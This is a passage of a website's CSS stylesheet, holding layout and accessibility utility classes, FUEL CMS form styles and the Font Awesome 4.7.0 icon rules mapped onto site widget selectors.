  .row-lg:before, .row-lg:after {
    content: "";
    display: table;
  }
  .row-lg:after {
    clear: both;
  }
  .row-lg:before, .row-lg:after {
    content: "";
    display: table;
  }
  .row-lg:after {
    clear: both;
  }
}
.ir {
  background-color: transparent;
  border: 0;
  overflow: hidden; /* IE 6/7 fallback */
  *text-indent: -9999px;
}
.ir:before {
  background-color: #ccc;
  content: "";
  display: block;
  width: 0;
  height: 150%;
}

body {
  *zoom: 1;
}
body:before, body:after {
  content: "";
  display: table;
}
body:after {
  clear: both;
}

.hidden {
  display: none;
}

.visuallyhidden, .sr-only {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}

.invisible {
  visibility: hidden;
}

.float-left {
  float: left;
}

.float-right {
  float: right;
}

.img-right, img[align=right] {
  float: right;
  margin: 0.2em 0 1em 1em;
}

.img-left, img[align=left] {
  float: left;
  margin: 0.2em 1em 1em 0;
}

.img-center, img[align=middle] {
  float: none;
  display: block;
  margin: 1em auto;
}

.img-left:first-child, img[align=left]:first-child,
.img-right:first-child,
img[align=right]:first-child,
.img-center:first-child,
img[align=middle]:first-child {
  margin-top: 0;
}

/** VERTICAL ALIGNMENT - http://css-tricks.com/centering-in-the-unknown/
---------------------------------------- **/
.align-middle:before, .align-top:before, .align-bottom:before {
  display: inline-block;
  content: "";
  height: 100%;
  vertical-align: middle;
}
.align-middle > *, .align-top > *, .align-bottom > * {
  display: inline-block;
  vertical-align: middle;
  float: none;
}

.align-bottom > * {
  vertical-align: bottom;
}

.align-top > * {
  vertical-align: top;
}

/** LISTS
---------------------------------------- **/
.unstyled-list, .delimited-list {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.delimited-list li {
  display: inline-block;
}
.delimited-list li:before {
  content: " | ";
  padding: 0 0.2em;
}
.delimited-list li:first-child:before {
  display: none;
}

/** TEXT
---------------------------------------- **/
.text-center {
  text-align: center;
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.no-pad,
.no-padding {
  padding: 0;
}

.no-marg,
.no-margin {
  margin: 0;
}

/* FUEL CLASSES */
/* for form */
div.error,
li.error,
ul.error {
  background-color: #c30;
  color: #fff;
  padding: 2px 5px;
}

span.error_highlight input,
span.error_highlight textarea,
span.error_highlight select {
  border: 2px solid #c30;
}

/* for ckeditor */
.ckeditor {
  background: #fff;
  padding: 5px 5px 171px 5px;
  color: #000;
  font-size: 12px;
  font-family: "Lucida Grande", "Gill Sans", Arial, Helvetica, Sans-serif !important;
}

/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: "FontAwesome";
  src: url("../fonts/fontawesome-webfont.eot?v=4.7.0");
  src: url("../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"), url("../fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"), url("../fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"), url("../fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"), url("../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");
  font-weight: normal;
  font-style: normal;
}
.fa, .people-detail .credentials .expand:before,
.people-detail .experience .expand:before, .klarquist_archives_widget h5 i, .klarquist_archives_widget .gf_progressbar_title i,
.widget_archive h5 i,
.widget_archive .gf_progressbar_title i, .widget_text h5 i, .widget_text .gf_progressbar_title i, .widget_lc_taxonomy h5 i, .widget_lc_taxonomy .gf_progressbar_title i {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* makes the font 33% larger relative to the icon container */
.fa-lg {
  font-size: 1.3333333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}

.fa-2x {
  font-size: 2em;
}

.fa-3x {
  font-size: 3em;
}

.fa-4x {
  font-size: 4em;
}

.fa-5x {
  font-size: 5em;
}

.fa-fw {
  width: 1.2857142857em;
  text-align: center;
}

.fa-ul {
  padding-left: 0;
  margin-left: 2.1428571429em;
  list-style-type: none;
}
.fa-ul > li {
  position: relative;
}

.fa-li {
  position: absolute;
  left: -2.1428571429em;
  width: 2.1428571429em;
  top: 0.1428571429em;
  text-align: center;
}
.fa-li.fa-lg {
  left: -1.8571428571em;
}

.fa-border {
  padding: 0.2em 0.25em 0.15em;
  border: solid 0.08em #eee;
  border-radius: 0.1em;
}

.fa-pull-left {
  float: left;
}

.fa-pull-right {
  float: right;
}

.fa.fa-pull-left, .people-detail .credentials .fa-pull-left.expand:before,
.people-detail .experience .fa-pull-left.expand:before, .klarquist_archives_widget h5 i.fa-pull-left, .klarquist_archives_widget .gf_progressbar_title i.fa-pull-left,
.widget_archive h5 i.fa-pull-left,
.widget_archive .gf_progressbar_title i.fa-pull-left, .widget_text h5 i.fa-pull-left, .widget_text .gf_progressbar_title i.fa-pull-left, .widget_lc_taxonomy h5 i.fa-pull-left, .widget_lc_taxonomy .gf_progressbar_title i.fa-pull-left {
  margin-right: 0.3em;
}
.fa.fa-pull-right, .people-detail .credentials .fa-pull-right.expand:before,
.people-detail .experience .fa-pull-right.expand:before, .klarquist_archives_widget h5 i.fa-pull-right, .klarquist_archives_widget .gf_progressbar_title i.fa-pull-right,
.widget_archive h5 i.fa-pull-right,
.widget_archive .gf_progressbar_title i.fa-pull-right, .widget_text h5 i.fa-pull-right, .widget_text .gf_progressbar_title i.fa-pull-right, .widget_lc_taxonomy h5 i.fa-pull-right, .widget_lc_taxonomy .gf_progressbar_title i.fa-pull-right {
  margin-left: 0.3em;
}

/* Deprecated as of 4.4.0 */
.pull-right {
  float: right;
}

.pull-left {
  float: left;
}

.fa.pull-left, .people-detail .credentials .pull-left.expand:before,
.people-detail .experience .pull-left.expand:before, .klarquist_archives_widget h5 i.pull-left, .klarquist_archives_widget .gf_progressbar_title i.pull-left,
.widget_archive h5 i.pull-left,
.widget_archive .gf_progressbar_title i.pull-left, .widget_text h5 i.pull-left, .widget_text .gf_progressbar_title i.pull-left, .widget_lc_taxonomy h5 i.pull-left, .widget_lc_taxonomy .gf_progressbar_title i.pull-left {
  margin-right: 0.3em;
}
.fa.pull-right, .people-detail .credentials .pull-right.expand:before,
.people-detail .experience .pull-right.expand:before, .klarquist_archives_widget h5 i.pull-right, .klarquist_archives_widget .gf_progressbar_title i.pull-right,
.widget_archive h5 i.pull-right,
.widget_archive .gf_progressbar_title i.pull-right, .widget_text h5 i.pull-right, .widget_text .gf_progressbar_title i.pull-right, .widget_lc_taxonomy h5 i.pull-right, .widget_lc_taxonomy .gf_progressbar_title i.pull-right {
  margin-left: 0.3em;
}

.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}

.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}

.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}

.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}

.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  filter: none;
}

.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}

.fa-stack-1x, .fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}

.fa-stack-1x {
  line-height: inherit;
}

.fa-stack-2x {
  font-size: 2em;
}

.fa-inverse {
  color: #fff;
}

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-glass:before {
  content: "\f000";
}

.fa-music:before {
  content: "\f001";
}

.fa-search:before {
  content: "\f002";
}

.fa-envelope-o:before {
  content: "\f003";
}

.fa-heart:before {
  content: "\f004";
}

.fa-star:before {
  content: "\f005";
}

.fa-star-o:before {
  content: "\f006";
}

.fa-user:before, .widget_text h5 i:before, .widget_text .gf_progressbar_title i:before {
  content: "\f007";
}

.fa-film:before {
  content: "\f008";
}

.fa-th-large:before {
  content: "\f009";
}

.fa-th:before {
  content: "\f00a";
}

.fa-th-list:before {
  content: "\f00b";
}

.fa-check:before {
  content: "\f00c";
}

.fa-remove:before,
.fa-close:before,
.fa-times:before {
  content: "\f00d";
}

.fa-search-plus:before {
  content: "\f00e";
}

.fa-search-minus:before {
  content: "\f010";
}

.fa-power-off:before {
  content: "\f011";
}

.fa-signal:before {
  content: "\f012";
}

.fa-gear:before,
.fa-cog:before {
  content: "\f013";
}

.fa-trash-o:before {
  content: "\f014";
}

.fa-home:before {
  content: "\f015";
}

.fa-file-o:before {
  content: "\f016";
}

.fa-clock-o:before {
  content: "\f017";
}

.fa-road:before {
  content: "\f018";
}

.fa-download:before {
  content: "\f019";
}

.fa-arrow-circle-o-down:before {
  content: "\f01a";
}

.fa-arrow-circle-o-up:before {
  content: "\f01b";
}

.fa-inbox:before {
  content: "\f01c";
}

.fa-play-circle-o:before {
  content: "\f01d";
}

.fa-rotate-right:before,
.fa-repeat:before {
  content: "\f01e";
}

.fa-refresh:before {
  content: "\f021";
}

.fa-list-alt:before {
  content: "\f022";
}

.fa-lock:before {
  content: "\f023";
}

.fa-flag:before {
  content: "\f024";
}

.fa-headphones:before {
  content: "\f025";
}

.fa-volume-off:before {
  content: "\f026";
}

.fa-volume-down:before {
  content: "\f027";
}

.fa-volume-up:before {
  content: "\f028";
}

.fa-qrcode:before {
  content: "\f029";
}

.fa-barcode:before {
  content: "\f02a";
}

.fa-tag:before {
  content: "\f02b";
}

.fa-tags:before {
  content: "\f02c";
}

.fa-book:before {
  content: "\f02d";
}

.fa-bookmark:before {
  content: "\f02e";
}

.fa-print:before {
  content: "\f02f";
}

.fa-camera:before {
  content: "\f030";
}

.fa-font:before {
  content: "\f031";
}

.fa-bold:before {
  content: "\f032";
}

.fa-italic:before {
  content: "\f033";
}

.fa-text-height:before {
  content: "\f034";
}

.fa-text-width:before {
  content: "\f035";
}

.fa-align-left:before {
  content: "\f036";
}

.fa-align-center:before {
  content: "\f037";
}

.fa-align-right:before {
  content: "\f038";
}

.fa-align-justify:before {
  content: "\f039";
}

.fa-list:before, .widget_lc_taxonomy h5 i:before, .widget_lc_taxonomy .gf_progressbar_title i:before {
  content: "\f03a";
}

.fa-dedent:before,
.fa-outdent:before {
  content: "\f03b";
}

.fa-indent:before {
  content: "\f03c";
}

.fa-video-camera:before {
  content: "\f03d";
}

.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: "\f03e";
}

.fa-pencil:before {
  content: "\f040";
}

.fa-map-marker:before {
  content: "\f041";
}

.fa-adjust:before {
  content: "\f042";
}

.fa-tint:before {
  content: "\f043";
}

.fa-edit:before,
.fa-pencil-square-o:before {
  content: "\f044";
}

.fa-share-square-o:before {
  content: "\f045";
}

.fa-check-square-o:before {
  content: "\f046";
}

.fa-arrows:before {
  content: "\f047";
}

.fa-step-backward:before {
  content: "\f048";
}

.fa-fast-backward:before {
  content: "\f049";
}

.fa-backward:before {
  content: "\f04a";
}

.fa-play:before {
  content: "\f04b";
}

.fa-pause:before {
  content: "\f04c";
}

.fa-stop:before {
  content: "\f04d";
}

.fa-forward:before {
  content: "\f04e";
}

.fa-fast-forward:before {
  content: "\f050";
}

.fa-step-forward:before {
  content: "\f051";
}

.fa-eject:before {
  content: "\f052";
}

.fa-chevron-left:before {
  content: "\f053";
}

.fa-chevron-right:before {
  content: "\f054";
}

.fa-plus-circle:before {
  content: "\f055";
}

.fa-minus-circle:before {
  content: "\f056";
}

.fa-times-circle:before {
  content: "\f057";
}

.fa-check-circle:before {
  content: "\f058";
}

.fa-question-circle:before {
  content: "\f059";
}

.fa-info-circle:before {
  content: "\f05a";
}

.fa-crosshairs:before {
  content: "\f05b";
}

.fa-times-circle-o:before {
  content: "\f05c";
}

.fa-check-circle-o:before {
  content: "\f05d";
}

.fa-ban:before {
  content: "\f05e";
}

.fa-arrow-left:before {
  content: "\f060";
}

.fa-arrow-right:before {
  content: "\f061";
}

.fa-arrow-up:before {
  content: "\f062";
}

.fa-arrow-down:before {
  content: "\f063";
}

.fa-mail-forward:before,
.fa-share:before {
  content: "\f064";
}

.fa-expand:before {
  content: "\f065";
}

.fa-compress:before {
  content: "\f066";
}

.fa-plus:before {
  content: "\f067";
}

.fa-minus:before {
  content: "\f068";
}

.fa-asterisk:before {
  content: "\f069";
}

.fa-exclamation-circle:before {
  content: "\f06a";
}

.fa-gift:before {
  content: "\f06b";
}

.fa-leaf:before {
  content: "\f06c";
}

.fa-fire:before {
  content: "\f06d";
}

.fa-eye:before {
  content: "\f06e";
}

.fa-eye-slash:before {
  content: "\f070";
}

.fa-warning:before,
.fa-exclamation-triangle:before {
  content: "\f071";
}

.fa-plane:before {
  content: "\f072";
}

.fa-calendar:before {
  content: "\f073";
}

.fa-random:before {
  content: "\f074";
}

.fa-comment:before {
  content: "\f075";
}

.fa-magnet:before {
  content: "\f076";
}

.fa-chevron-up:before, .people-detail .credentials .expand.on:before,
.people-detail .experience .expand.on:before {
  content: "\f077";
}

.fa-chevron-down:before, .people-detail .credentials .expand:before,
.people-detail .experience .expand:before {
  content: "\f078";
}

.fa-retweet:before {
  content: "\f079";
}

.fa-shopping-cart:before {
  content: "\f07a";
}

.fa-folder:before {
  content: "\f07b";
}

.fa-folder-open:before {
  content: "\f07c";
}

.fa-arrows-v:before {
  content: "\f07d";
}

.fa-arrows-h:before {
  content: "\f07e";
}

.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: "\f080";
}

.fa-twitter-square:before {
  content: "\f081";
}

.fa-facebook-square:before {
  content: "\f082";
}

.fa-camera-retro:before {
  content: "\f083";
}

.fa-key:before {
  content: "\f084";
}

.fa-gears:before,
.fa-cogs:before {
  content: "\f085";
}

.fa-comments:before {
  content: "\f086";
}

.fa-thumbs-o-up:before {
  content: "\f087";
}

.fa-thumbs-o-down:before {
  content: "\f088";
}

.fa-star-half:before {
  content: "\f089";
}

.fa-heart-o:before {
  content: "\f08a";
}

.fa-sign-out:before {
  content: "\f08b";
}

.fa-linkedin-square:before {
  content: "\f08c";
}

.fa-thumb-tack:before {
  content: "\f08d";
}

.fa-external-link:before {
  content: "\f08e";
}

.fa-sign-in:before {
  content: "\f090";
}

.fa-trophy:before {
  content: "\f091";
}

.fa-github-square:before {
  content: "\f092";
}

.fa-upload:before {
  content: "\f093";
}

.fa-lemon-o:before {
  content: "\f094";
}

.fa-phone:before {
  content: "\f095";
}

.fa-square-o:before {
  content: "\f096";
}

.fa-bookmark-o:before {
  content: "\f097";
}

.fa-phone-square:before {
  content: "\f098";
}

.fa-twitter:before {
  content: "\f099";
}

.fa-facebook-f:before,
.fa-facebook:before {
  content: "\f09a";
}

.fa-github:before {
  content: "\f09b";
}

.fa-unlock:before {
  content: "\f09c";
}

.fa-credit-card:before {
  content: "\f09d";
}

.fa-feed:before,
.fa-rss:before {
  content: "\f09e";
}

.fa-hdd-o:before {
  content: "\f0a0";
}

.fa-bullhorn:before {
  content: "\f0a1";
}

.fa-bell:before {
  content: "\f0f3";
}

.fa-certificate:before {
  content: "\f0a3";
}

.fa-hand-o-right:before {
  content: "\f0a4";
}

.fa-hand-o-left:before {
  content: "\f0a5";
}

.fa-hand-o-up:before {
  content: "\f0a6";
}

.fa-hand-o-down:before {
  content: "\f0a7";
}

.fa-arrow-circle-left:before {
  content: "\f0a8";
}

.fa-arrow-circle-right:before {
  content: "\f0a9";
}

.fa-arrow-circle-up:before {
  content: "\f0aa";
}

.fa-arrow-circle-down:before {
  content: "\f0ab";
}

.fa-globe:before {
  content: "\f0ac";
}

.fa-wrench:before {
  content: "\f0ad";
}

.fa-tasks:before {
  content: "\f0ae";
}

.fa-filter:before {
  content: "\f0b0";
}

.fa-briefcase:before {
  content: "\f0b1";
}

.fa-arrows-alt:before {
  content: "\f0b2";
}

.fa-group:before,
.fa-users:before {
  content: "\f0c0";
}

.fa-chain:before,
.fa-link:before {
  content: "\f0c1";
}

.fa-cloud:before {
  content: "\f0c2";
}

.fa-flask:before {
  content: "\f0c3";
}

.fa-cut:before,
.fa-scissors:before {
  content: "\f0c4";
}

.fa-copy:before,
.fa-files-o:before {
  content: "\f0c5";
}

.fa-paperclip:before {
  content: "\f0c6";
}

.fa-save:before,
.fa-floppy-o:before {
  content: "\f0c7";
}

.fa-square:before {
  content: "\f0c8";
}

.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: "\f0c9";
}

.fa-list-ul:before {
  content: "\f0ca";
}

.fa-list-ol:before {
  content: "\f0cb";
}

.fa-strikethrough:before {
  content: "\f0cc";
}

.fa-underline:before {
  content: "\f0cd";
}

.fa-table:before {
  content: "\f0ce";
}

.fa-magic:before {
  content: "\f0d0";
}

.fa-truck:before {
  content: "\f0d1";
}

.fa-pinterest:before {
  content: "\f0d2";
}

.fa-pinterest-square:before {
  content: "\f0d3";
}

.fa-google-plus-square:before {
  content: "\f0d4";
}

.fa-google-plus:before {
  content: "\f0d5";
}

.fa-money:before {
  content: "\f0d6";
}

.fa-caret-down:before {
  content: "\f0d7";
}

.fa-caret-up:before {
  content: "\f0d8";
}

.fa-caret-left:before {
  content: "\f0d9";
}

.fa-caret-right:before {
  content: "\f0da";
}

.fa-columns:before {
  content: "\f0db";
}

.fa-unsorted:before,
.fa-sort:before {
  content: "\f0dc";
}

.fa-sort-down:before,
.fa-sort-desc:before {
  content: "\f0dd";
}

.fa-sort-up:before,
.fa-sort-asc:before {
  content: "\f0de";
}

.fa-envelope:before {
  content: "\f0e0";
}

.fa-linkedin:before {
  content: "\f0e1";
}

.fa-rotate-left:before,
.fa-undo:before {
  content: "\f0e2";
}

.fa-legal:before,
.fa-gavel:before {
  content: "\f0e3";
}

.fa-dashboard:before,
.fa-tachometer:before {
  content: "\f0e4";
}

.fa-comment-o:before {
  content: "\f0e5";
}

.fa-comments-o:before {
  content: "\f0e6";
}

.fa-flash:before,
.fa-bolt:before {
  content: "\f0e7";
}

.fa-sitemap:before {
  content: "\f0e8";
}

.fa-umbrella:before {
  content: "\f0e9";
}

.fa-paste:before,
.fa-clipboard:before {
  content: "\f0ea";
}

.fa-lightbulb-o:before {
  content: "\f0eb";
}

.fa-exchange:before {
  content: "\f0ec";
}

.fa-cloud-download:before {
  content: "\f0ed";
}

.fa-cloud-upload:before {
  content: "\f0ee";
}

.fa-user-md:before {
  content: "\f0f0";
}

.fa-stethoscope:before {
  content: "\f0f1";
}

.fa-suitcase:before {
  content: "\f0f2";
}

.fa-bell-o:before {
  content: "\f0a2";
}

.fa-coffee:before {
  content: "\f0f4";
}

.fa-cutlery:before {
  content: "\f0f5";
}

.fa-file-text-o:before {
  content: "\f0f6";
}

.fa-building-o:before {
  content: "\f0f7";
}

.fa-hospital-o:before {
  content: "\f0f8";
}

.fa-ambulance:before {
  content: "\f0f9";
}

.fa-medkit:before {
  content: "\f0fa";
}

.fa-fighter-jet:before {
  content: "\f0fb";
}

.fa-beer:before {
  content: "\f0fc";
}

.fa-h-square:before {
  content: "\f0fd";
}

.fa-plus-square:before {
  content: "\f0fe";
}

.fa-angle-double-left:before {
  content: "\f100";
}

.fa-angle-double-right:before {
  content: "\f101";
}

.fa-angle-double-up:before {
  content: "\f102";
}

.fa-angle-double-down:before {
  content: "\f103";
}

.fa-angle-left:before {
  content: "\f104";
}

.fa-angle-right:before {
  content: "\f105";
}

.fa-angle-up:before {
  content: "\f106";
}

.fa-angle-down:before {
  content: "\f107";
}

.fa-desktop:before {
  content: "\f108";
}

.fa-laptop:before {
  content: "\f109";
}

.fa-tablet:before {
  content: "\f10a";
}

.fa-mobile-phone:before,
.fa-mobile:before {
  content: "\f10b";
}

.fa-circle-o:before {
  content: "\f10c";
}

.fa-quote-left:before {
  content: "\f10d";
}

.fa-quote-right:before {
  content: "\f10e";
}

.fa-spinner:before {
  content: "\f110";
}

.fa-circle:before {
  content: "\f111";
}

.fa-mail-reply:before,
.fa-reply:before {
  content: "\f112";
}

.fa-github-alt:before {
  content: "\f113";
}

.fa-folder-o:before {
  content: "\f114";
}

.fa-folder-open-o:before {
  content: "\f115";
}

.fa-smile-o:before {
  content: "\f118";
}

.fa-frown-o:before {
  content: "\f119";
}

.fa-meh-o:before {
  content: "\f11a";
}

.fa-gamepad:before {
  content: "\f11b";
}

.fa-keyboard-o:before {
  content: "\f11c";
}

.fa-flag-o:before {
  content: "\f11d";
}

.fa-flag-checkered:before {
  content: "\f11e";
}

.fa-terminal:before {
  content: "\f120";
}

.fa-code:before {
  content: "\f121";
}

.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: "\f122";
}

.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: "\f123";
}

.fa-location-arrow:before {
  content: "\f124";
}

.fa-crop:before {
  content: "\f125";
}

.fa-code-fork:before {
  content: "\f126";
}

.fa-unlink:before,
.fa-chain-broken:before {
  content: "\f127";
}

.fa-question:before {
  content: "\f128";
}

.fa-info:before {
  content: "\f129";
}

.fa-exclamation:before {
  content: "\f12a";
}

.fa-superscript:before {
  content: "\f12b";
}

.fa-subscript:before {
  content: "\f12c";
}

.fa-eraser:before {
  content: "\f12d";
}

.fa-puzzle-piece:before {
  content: "\f12e";
}

.fa-microphone:before {
  content: "\f130";
}

.fa-microphone-slash:before {
  content: "\f131";
}

.fa-shield:before {
  content: "\f132";
}

.fa-calendar-o:before {
  content: "\f133";
}

.fa-fire-extinguisher:before {
  content: "\f134";
}

.fa-rocket:before {
  content: "\f135";
}

.fa-maxcdn:before {
  content: "\f136";
}

.fa-chevron-circle-left:before {
  content: "\f137";
}

.fa-chevron-circle-right:before {
  content: "\f138";
}

.fa-chevron-circle-up:before {
  content: "\f139";
}

.fa-chevron-circle-down:before {
  content: "\f13a";
}

.fa-html5:before {
  content: "\f13b";
}

.fa-css3:before {
  content: "\f13c";
}

.fa-anchor:before {
  content: "\f13d";
}

.fa-unlock-alt:before {
  content: "\f13e";
}

.fa-bullseye:before {
  content: "\f140";
}

.fa-ellipsis-h:before {
  content: "\f141";
}

.fa-ellipsis-v:before {
  content: "\f142";
}

.fa-rss-square:before {
  content: "\f143";
}

.fa-play-circle:before {
  content: "\f144";
}

.fa-ticket:before {
  content: "\f145";
}

.fa-minus-square:before {
  content: "\f146";
}

.fa-minus-square-o:before {
  content: "\f147";
}

.fa-level-up:before {
  content: "\f148";
}

.fa-level-down:before {
  content: "\f149";
}

.fa-check-square:before {
  content: "\f14a";
}

.fa-pencil-square:before {
  content: "\f14b";
}

.fa-external-link-square:before {
  content: "\f14c";
}

.fa-share-square:before {
  content: "\f14d";
}

.fa-compass:before {
  content: "\f14e";
}

.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: "\f150";
}

.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: "\f151";
}

.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: "\f152";
}

.fa-euro:before,
.fa-eur:before {
  content: "\f153";
}

.fa-gbp:before {
  content: "\f154";
}

.fa-dollar:before,
.fa-usd:before {
  content: "\f155";
}

.fa-rupee:before,
.fa-inr:before {
  content: "\f156";
}

.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: "\f157";
}

.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: "\f158";
}

.fa-won:before,
.fa-krw:before {
  content: "\f159";
}

.fa-bitcoin:before,
.fa-btc:before {
  content: "\f15a";
}

.fa-file:before {
  content: "\f15b";
}

.fa-file-text:before {
  content: "\f15c";
}

.fa-sort-alpha-asc:before {
  content: "\f15d";
}

.fa-sort-alpha-desc:before {
  content: "\f15e";
}

.fa-sort-amount-asc:before {
  content: "\f160";
}

.fa-sort-amount-desc:before {
  content: "\f161";
}

.fa-sort-numeric-asc:before {
  content: "\f162";
}

.fa-sort-numeric-desc:before {
  content: "\f163";
}

.fa-thumbs-up:before {
  content: "\f164";
}

.fa-thumbs-down:before {
  content: "\f165";
}

.fa-youtube-square:before {
  content: "\f166";
}

.fa-youtube:before {
  content: "\f167";
}

.fa-xing:before {
  content: "\f168";
}

.fa-xing-square:before {
  content: "\f169";
}

.fa-youtube-play:before {
  content: "\f16a";
}

.fa-dropbox:before {
  content: "\f16b";
}

.fa-stack-overflow:before {
  content: "\f16c";
}

.fa-instagram:before {
  content: "\f16d";
}

.fa-flickr:before {
  content: "\f16e";
}

.fa-adn:before {
  content: "\f170";
}

.fa-bitbucket:before {
  content: "\f171";
}

.fa-bitbucket-square:before {
  content: "\f172";
}

.fa-tumblr:before {
  content: "\f173";
}

.fa-tumblr-square:before {
  content: "\f174";
}

.fa-long-arrow-down:before {
  content: "\f175";
}

.fa-long-arrow-up:before {
  content: "\f176";
}

.fa-long-arrow-left:before {
  content: "\f177";
}

.fa-long-arrow-right:before {
  content: "\f178";
}

.fa-apple:before {
  content: "\f179";
}

.fa-windows:before {
  content: "\f17a";
}

.fa-android:before {
  content: "\f17b";
}

.fa-linux:before {
  content: "\f17c";
}

.fa-dribbble:before {
  content: "\f17d";
}

.fa-skype:before {
  content: "\f17e";
}

.fa-foursquare:before {
  content: "\f180";
}

.fa-trello:before {
  content: "\f181";
}

.fa-female:before {
  content: "\f182";
}

.fa-male:before {
  content: "\f183";
}

.fa-gittip:before,
.fa-gratipay:before {
  content: "\f184";
}

.fa-sun-o:before {
  content: "\f185";
}

.fa-moon-o:before {
  content: "\f186";
}

.fa-archive:before, .klarquist_archives_widget h5 i:before, .klarquist_archives_widget .gf_progressbar_title i:before,
.widget_archive h5 i:before,
.widget_archive .gf_progressbar_title i:before {
  content: "\f187";
}

.fa-bug:before {
  content: "\f188";
}

.fa-vk:before {
  content: "\f189";
}

.fa-weibo:before {
  content: "\f18a";
}

.fa-renren:before {
  content: "\f18b";
}

.fa-pagelines:before {
  content: "\f18c";
}

.fa-stack-exchange:before {
  content: "\f18d";
}

.fa-arrow-circle-o-right:before {
  content: "\f18e";
}

.fa-arrow-circle-o-left:before {
  content: "\f190";
}

.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: "\f191";
}

.fa-dot-circle-o:before {
  content: "\f192";
}

.fa-wheelchair:before {
  content: "\f193";
}

.fa-vimeo-square:before {
  content: "\f194";
}

.fa-turkish-lira:before,
.fa-try:before {
  content: "\f195";
}

.fa-plus-square-o:before {
  content: "\f196";
}

.fa-space-shuttle:before {
  content: "\f197";
}

.fa-slack:before {
  content: "\f198";
}

.fa-envelope-square:before {
  content: "\f199";
}

.fa-wordpress:before {
  content: "\f19a";
}

.fa-openid:before {
  content: "\f19b";
}

.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: "\f19c";
}

.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: "\f19d";
}

.fa-yahoo:before {
  content: "\f19e";
}

.fa-google:before {
  content: "\f1a0";
}

.fa-reddit:before {
  content: "\f1a1";
}

.fa-reddit-square:before {
  content: "\f1a2";
}

.fa-stumbleupon-circle:before {
  content: "\f1a3";
}

.fa-stumbleupon:before {
  content: "\f1a4";
}

.fa-delicious:before {
  content: "\f1a5";
}

.fa-digg:before {
  content: "\f1a6";
}

.fa-pied-piper-pp:before {
  content: "\f1a7";
}

.fa-pied-piper-alt:before {
  content: "\f1a8";
}

.fa-drupal:before {
  content: "\f1a9";
}

.fa-joomla:before {
  content: "\f1aa";
}

.fa-language:before {
  content: "\f1ab";
}

.fa-fax:before {
  content: "\f1ac";
}

.fa-building:before {
  content: "\f1ad";
}

.fa-child:before {
  content: "\f1ae";
}

.fa-paw:before {
  content: "\f1b0";
}

.fa-spoon:before {
  content: "\f1b1";
}

.fa-cube:before {
  content: "\f1b2";
}

.fa-cubes:before {
  content: "\f1b3";
}

.fa-behance:before {
  content: "\f1b4";
}

.fa-behance-square:before {
  content: "\f1b5";
}

.fa-steam:before {
  content: "\f1b6";
}

.fa-steam-square:before {
  content: "\f1b7";
}

.fa-recycle:before {
  content: "\f1b8";
}

.fa-automobile:before,
.fa-car:before {
  content: "\f1b9";
}

.fa-cab:before,
.fa-taxi:before {
